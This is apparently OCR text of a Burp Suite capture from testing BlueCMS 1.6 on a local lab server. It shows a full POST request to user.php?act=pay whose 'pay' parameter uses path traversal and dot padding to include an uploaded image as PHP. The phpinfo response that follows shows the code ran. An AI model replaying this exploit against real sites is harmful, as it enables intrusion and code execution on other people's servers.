 bluecms16.com/data/upload/face_pic/16144869085.jpg
1 × 2 × 3 × ...
Send Cancel < > Target: http://www.bluecms16.com
Request
Pretty Raw \n Actions
1 POST /user.php?act=pay HTTP/1.1
2 Host: www.bluecms16.com
3 Content-Length: 727
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://www.bluecms16.com
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/88.0.4324.190 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://www.bluecms16.com/user.php?act=
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=c0u7iejcjna6659t0n0d5qt6j6; BLUE[user_id]=2; BLUE[user_name]=
Tao1; BLUE[user_pwd]=17d7170e8252431de3bc6b7a86a5622a; detail=3
14 Connection: close
15
16 submit=%D4%DA%CF%DF%D6%A7%B8%B6&price=30&id=B1614485974E&name=%B1%E3%C3%F1%BF%A8
&pay=
../../data/upload/face_pic/16144869085.jpg................................
..
Search... 0 matches
Response
Pretty Raw Render \n Actions
PHP Version 5.2.17
php
System Windows NT BOBTAO 6.2 build 9200
Build Date Jan 6 2011 17:26:08
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--with-
template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-php-build=d:\php-
sdk\snap_5_2\vc6\x86\php_build" "--with-pdo-oci=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--without-pi3web"
Server API Apache 2.4 Handler - Apache Lounge
Virtual Directory Support enabled
Configuration File (php.ini) Path C:\WINDOWS
Loaded Configuration File D:\phpStudy\PHPTutorial\php\php-5.2.17\php.ini
Scan this dir for additional .ini files (none)
additional .ini files parsed (none)
PHP API 20041225
PHP Extension 20060613
Zend Extension 220060519
Debug Build no
Thread Safety enabled
Zend Memory Manager enabled
IPv6 Support enabled